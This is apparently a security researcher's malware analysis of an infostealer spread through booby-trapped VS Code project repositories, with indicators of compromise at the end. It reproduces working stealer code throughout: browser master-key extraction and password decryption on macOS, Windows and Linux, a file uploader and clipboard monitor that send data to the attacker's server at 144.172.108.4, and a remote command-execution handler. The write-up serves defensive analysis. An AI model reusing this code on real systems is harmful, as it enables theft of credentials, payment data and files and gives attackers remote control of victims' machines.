
This hardcoded salt is not only used in macOS but also across other platforms like Linux, ensuring compatibility in password decryption across different operating systems.
constexpr char kObfuscationPrefixV10[] = "v10";
constexpr char kObfuscationPrefixV11[] = "v11";

constexpr crypto::kdf::Pbkdf2HmacSha1Params kParams{
    .iterations = 1,
};

const auto kSalt = base::byte_span_from_cstring("saltysalt");
While using a hardcoded salt reduces the cryptographic strength of the key derivation, it’s necessary for Chrome to decrypt passwords across different browser sessions and installations. The resulting 16-byte key is then used for AES-128 decryption of password data.
const service = "Chrome Safe Storage";
const account = "Chrome";

// Extract key from keychain using macOS security tool
const key = execSync(
    `security find-generic-password -w -s "${service}" -a "${account}"`,
    { encoding: 'utf8' }
).trim();

// Derive actual encryption key using PBKDF2
// Chrome uses hardcoded 'saltysalt' for historical compatibility
const masterKey = crypto.pbkdf2Sync(
    key,              // Password from keychain
    'saltysalt',      // Chrome's hardcoded salt value
    1003,             // Iteration count
    16,               // Key length in bytes
    'sha1'            // Hash algorithm
);
Windows - DPAPI Decryption
On Windows, Chrome uses DPAPI (Data Protection API), which is Microsoft’s native encryption system that allows applications to encrypt data using keys derived from the user’s login credentials.
The encrypted master key is stored in the browser’s Local State file in JSON format under os_crypt.encrypted_key. This key is stored as base64-encoded data prefixed with the string “DPAPI” to indicate the encryption method used.
The malware first extracts and decodes this key, removes the 5-byte “DPAPI” prefix, then uses PowerShell to invoke the .NET ProtectedData.Unprotect() method.
This method accesses the user’s DPAPI master keys, which are themselves protected by keys derived from the user’s login password. The critical aspect of this attack is that it works without needing the user’s password because the malware is already running in the user’s context, and DPAPI automatically grants decryption access to the same user account that encrypted the data. The malware attempts decryption with both CurrentUser and LocalMachine scopes to handle different DPAPI protection levels.
// Extract encrypted key from Local State file
const localState = JSON.parse(fs.readFileSync('Local State', 'utf8'));
const encryptedKey = Buffer.from(localState.os_crypt.encrypted_key, 'base64');

// Remove 'DPAPI' prefix (first 5 bytes)
const dpapiEncrypted = encryptedKey.slice(5);

// PowerShell script for DPAPI decryption
const psScript = `
    Add-Type -AssemblyName System.Security;
    $encrypted = [System.Convert]::FromBase64String('${dpapiEncrypted.toString('base64')}');
    $decrypted = [System.Security.Cryptography.ProtectedData]::Unprotect(
        $encrypted,
        $null,
        [System.Security.Cryptography.DataProtectionScope]::CurrentUser
    );
    [System.Convert]::ToBase64String($decrypted)
`;

const keyBase64 = execSync(
    `powershell -ExecutionPolicy Bypass -Command "${psScript}"`,
    { encoding: 'utf8', windowsHide: true }
).trim();

const masterKey = Buffer.from(keyBase64, 'base64');
Linux - Secret Service
On Linux systems, the master key extraction is more complex due to the variety of desktop environments and secret storage implementations. The malware implements a fallback chain that attempts multiple extraction methods. The primary method uses secret-tool, which is part of libsecret and is the standard secret storage mechanism in GNOME-based desktop environments.
The secret-tool command-line utility queries the GNOME Keyring daemon, which stores encrypted secrets protected by the user’s login keyring. When secret-tool is invoked with lookup application “chrome”,
it searches for secrets stored with the application attribute set to “chrome”. This works seamlessly in GNOME, Unity, and other GTK-based desktop environments.
However, many Linux systems don’t use GNOME or may not have secret-tool installed. For these cases, the malware falls back to using Python’s secretstorage library, which provides low-level access to the Secret Service API over D-Bus.
The Python fallback code initializes a D-Bus connection using secretstorage.dbus_init(),
retrieves the default collection (the user’s default keyring), and searches for items with the application attribute matching “chrome”. This approach guarantees that the malware works on Linux systems that do not
use GNOME or lack secret-tool, ensuring maximum compatibility across diverse Linux distributions and desktop environments.
// Primary method: try secret-tool (GNOME keyring)
try {
    const key = execSync(
        `secret-tool lookup application "chrome"`,
        { encoding: 'utf8' }
    ).trim();
    return Buffer.from(key, 'utf8');
} catch {
    // Fallback: Python secretstorage (D-Bus Secret Service API)
    // Works on non-GNOME systems that implement Secret Service specification
    const pythonScript = `
        import secretstorage
        bus = secretstorage.dbus_init()
        collection = secretstorage.get_default_collection(bus)
        items = collection.search_items({"application": "chrome"})
        item = next(items, None)
        print(item.get_secret().decode('utf-8') if item else '')
    `;

    const key = execSync(
        `python3 -c "${pythonScript}"`,
        { encoding: 'utf8' }
    ).trim();
    return Buffer.from(key, 'utf8');
}
The malware attempts extraction for multiple application names including “chrome”, “chromium”, and browser-specific names, since different browsers may register their secrets under different identifiers
Password Decryption Using AES-GCM
Once the master key is obtained, the malware decrypts stored passwords using AES-256-GCM (Galois/Counter Mode). Chrome’s password encryption format consists of several components concatenated together: a version byte or version string, a 12-byte nonce (also called an initialization vector), the encrypted ciphertext, and a 16-byte authentication tag.
The decryption process extracts these components and uses Node.js’s crypto module to create a decipher. The createDecipheriv function is initialized with ‘aes-256-gcm’ as the algorithm, the extracted master key, and the nonce. The authentication tag is set using setAuthTag(), which enables GCM mode to verify the ciphertext integrity.
If the tag verification fails, it indicates either tampering or an incorrect key. The malware implements fallback logic that attempts decryption with different key lengths (256-bit and 128-bit) and with optional AAD (Additional Authenticated Data) values, since different Chromium versions may use slightly different encryption schemes.
function decryptPassword(encryptedPassword, masterKey) {
    // Chrome password format: [version][nonce][ciphertext][auth_tag]
    const nonce = encryptedPassword.slice(3, 15);        // 12 bytes
    const ciphertext = encryptedPassword.slice(15, -16); // Encrypted data
    const authTag = encryptedPassword.slice(-16);        // Last 16 bytes (GCM tag)

    // Decrypt using AES-256-GCM
    const decipher = crypto.createDecipheriv('aes-256-gcm', masterKey, nonce);
    decipher.setAuthTag(authTag);

    let decrypted = decipher.update(ciphertext, null, 'utf8');
    decrypted += decipher.final('utf8');

    return decrypted;
}
SQLite Database Access
The malware uses sql.js, a WebAssembly implementation of SQLite, to read browser databases. This approach has several advantages over using native SQLite bindings.
First, it avoids file locks that would normally prevent reading a database that’s open by the browser. Chrome maintains file locks on its database files (Login Data, Web Data)
while running, and attempting to open these with native SQLite would fail.
The malware solves this by first copying the database file to a temporary location, then reading the copy with sql.js. Second, sql.js is pure JavaScript and doesn’t require native binary compilation, making it portable across all platforms without build dependencies
The malware queries the logins table which contains columns for origin_url (the website), username_value, password_value (encrypted), and timestamp fields. For each row, it decrypts the password value using the previously extracted master key, then stores the credentials in an array.
The malware also targets the Web Data database which contains autofill data and credit card information stored in the credit_cards table. Credit card numbers are encrypted using the same master key as passwords.
// Copy database to avoid file locks
const tempDb = path.join(os.tmpdir(), `login_${Date.now()}.db`);
fs.copyFileSync(loginDataPath, tempDb);

// Read with sql.js (WebAssembly SQLite)
const SQL = await initSqlJs();
const fileBuffer = fs.readFileSync(tempDb);
const db = new SQL.Database(fileBuffer);

const result = db.exec(`
    SELECT origin_url, username_value, password_value
    FROM logins
`);

for (const row of result[0].values) {
    const password = decryptPassword(row[2], masterKey);
    passwords.push({
        url: row[0],
        username: row[1],
        password: password
    });
}

fs.unlinkSync(tempDb);  // Clean up temporary file
Sub-Process 2: Filesystem Scanner
The second subprocess scans the filesystem for sensitive documents such as PDFs, Word documents, Excel spreadsheets, and text files. It recursively traverses directories starting from common user folders like Desktop, Documents, Downloads, and Pictures. The author has implemented an ignore list as well as a high value target list to prioritize certain file types.
On Windows systems, the malware enumerates all available drive letters by executing PowerShell commands. It first attempts Get-CimInstance Win32_LogicalDisk,
which is the modern Windows Management Instrumentation (WMI) interface supported on Windows 10 and 11. If this fails, it falls back to Get-PSDrive, and ultimately to manually
checking common drive letters (C: through Z:) using filesystem existence checks.
powershell -Command "Get-CimInstance -ClassName Win32_LogicalDisk | Where-Object { $_.DriveType -eq 3 } | Select-Object -ExpandProperty DeviceID"powershell -Command "Get-PSDrive -PSProvider FileSystem | Where-Object { $_.Name.Length -eq 1 -and $_.Name -ge 'A' -and $_.Name -le 'Z' } | Select-Object -ExpandProperty Name"The actual exfiltration logic is where things get interesting, the malware skips over any file greater than 5MB. Each file is tossed over via multipart form data, but the real kicker is the metadata: headers like userkey: 504 and t: 5 track the specific campaign, while the full, encoded file path is sent along so the attacker knows exactly what they’re looking at. After all, a “password.txt” sitting in your Documents folder is a goldmine compared to some random junk in a temp directory.
const uploadFile = async (filePath) => {
    const stats = fs.statSync(filePath);
    if (stats.size > 5 * 1024 * 1024) return;  // Skip files >5MB

    const form = new FormData();
    form.append("file", fs.createReadStream(filePath));

    await axios.post('http://144.172.108.4:8086/upload', form, {
        headers: {
            ...form.getHeaders(),
            userkey: 504,
            hostname: os.hostname(),
            path: encodeURIComponent(filePath),
            t: 5
        }
    });

    await delay(120);  // 120ms between uploads
};
Sub-Process 3: C2 Client and Clipboard Monitor
The C2 client uses Socket.IO, Upon successful connection, the malware immediately identifies itself by emitting a “whoIm” message containing system information. This message includes the campaign identifiers (ukey: 504, t: 5), a composite hostname formed by prefixing the campaign ID to the system hostname (504_hostname).
Once a connection has been established, the malware uses the watchClipboard function to monitor the system clipboard for changes. This function periodically checks the clipboard content
using platform-specific commands. On macOS, it uses pbpaste, on Windows it leverages PowerShell to access the clipboard via the System.Windows.Forms.Clipboard class, and on Linux it tries xclip or xsel.
async function getClipboard() {
    if (process.platform === 'darwin') {
        return execSync('pbpaste', { encoding: 'utf8' }).trim();
    } else if (process.platform === 'win32') {
        const ps = `
            Add-Type -AssemblyName System.Windows.Forms;
            [System.Windows.Forms.Clipboard]::GetText()
        `;
        return execSync(
            `powershell -WindowStyle Hidden -Command "${ps}"`,
            { encoding: 'utf8', windowsHide: true }
        ).trim();
    } else {
        try {
            return execSync('xclip -selection clipboard -o', {
                encoding: 'utf8'
            }).trim();
        } catch {
            return execSync('xsel --clipboard --output', {
                encoding: 'utf8'
            }).trim();
        }
    }
}

async function watchClipboard() {
    let lastContent = '';

    setInterval(async () => {
        const current = await getClipboard();

        if (current && current !== lastContent) {
            await sendLog(current);  // Exfiltrate immediately
            lastContent = current;
        }
    }, 1000);  // Check every second
}
The command execution handler provides full shell access to the infected system. When the attacker sends a “command” message through the WebSocket, the malware executes it using Node.js’s exec function with a 300MB output buffer.
socket.on("command", (msg) => {
    const { message: command, code } = msg;

    exec(command, {
        windowsHide: true,
        maxBuffer: 300 * 1024 * 1024  // 300MB buffer
    }, async (error, stdout, stderr) => {
        // Special handling for file reads
        if (code === "107") {
            const fileBuffer = fs.readFileSync(filePath);

            // Upload large files separately
            if (fileBuffer.length > 1024 * 1024) {
                const fileUrl = await uploadToStorage(fileBuffer);
                socket.emit("message", {
                    ...msg,
                    result: null,
                    fileUrl: fileUrl
                });
                return;
            }
        }

        socket.emit("message", {
            ...msg,
            result: stdout
        });
    });
});
All three subprocesses communicate with attacker-controlled infrastructure at IP address 144.172.108.4 using different ports: 8085 for browser data and password uploads,
8086 for filesystem scan uploads, and 8087 for WebSocket C2 communication.

Multiple campaigns by the same attacker
What’s interesting is this isn’t a one-off. The attacker is running multiple campaigns with different lures.
Under the same Bitbucket user, there are several other repositories targeting developers with similar tactics. Each repository targets different scenarios, such as real estate management systems, healthcare management systems, etc. All of them however follow the same pattern of using VS Code tasks to execute malicious code upon opening the project as well as hiding code within the project files themselves.
Another detail that emerged during code review was that the attacker had stored a base64 encoded URL as an API key inside the config.env file. This serves as lightweight obfuscation for a
malicious endpoint however this value was not referenced anywhere in the codebase.
The decoded URL pointed to npoint.io, a free JSON storage service that exposes user controlled endpoints. This service appears frequently in attacker infrastructure as they use
it store payload data and retrieve it during runtime. Earlier this year, a similar campaign reported to the npoint team used the platform to host malicious payloads.
# DEV_API_KEY=aHR0cHM6Ly9hcGkubnBvaW50LmlvL2E2MzgxZTYwOTEwZjNmMmQ0MzEw
$ echo -ne "aHR0cHM6Ly9hcGkubnBvaW50LmlvL2E2MzgxZTYwOTEwZjNmMmQ0MzEw" | base64 -d
$ https://api.npoint[.]io/a6381e60910f3f2d4310 # url defanged
Closing Thoughts
This campaign showcases how the dev workflow itself has become the attack surface. Big thanks to @s4dr0t1 for the help on this deep dive, bouncing ideas off each other and validating some of the more obscure OS-specific behaviors made the analysis much smoother. As always, stay safe out there folks.
List of IOCs
Here is the list of IOCs for this campaign:
http://144.172.108.4:8085/api/upload-file
http://144.172.108.4:8085/api/file/5
https://api.npoint.io/a6381e60910f3f2d4310
https://vscode-helper171-ruby.vercel.app/settings/mac?flag=4
https://vscode-helper171-ruby.vercel.app/settings/linux?flag=4
https://vscode-helper171-ruby.vercel.app/settings/windows?flag=4
https://bitbucket.org/world0x7/defi
https://serve-cookie.vercel.app/api/ipcheck-encrypted/6KDisdfjlskjDI837KJH4
http://144.172.108.4:8085/upload
http://144.172.108.4:8086/upload
http://144.172.108.4:8087/api/notify
http://144.172.108.4:8087/api/log
http://144.172.108.4:8087
144.172.108.4
53347e12ea1815fb16b985cbefa34ca44f4277fb7df272055d79392410d549c0  linux_vscode-bootstrap.sh
53347e12ea1815fb16b985cbefa34ca44f4277fb7df272055d79392410d549c0  macos_vscode-bootstrap.sh
975b3aa0b4178f079df93faac807817ae3b0ba1219b35c72b1f753b1f5bbff17  windows_vscode-bootstrap.cmd
68de6714514d79ffe6e7d66dcc1c893a29780a35ec490112e425ebbe51b81499  env-setup.js
b12a4325fe5af59d64ca617df254841d16f1e5250acd24be518971bce93637ff  package.json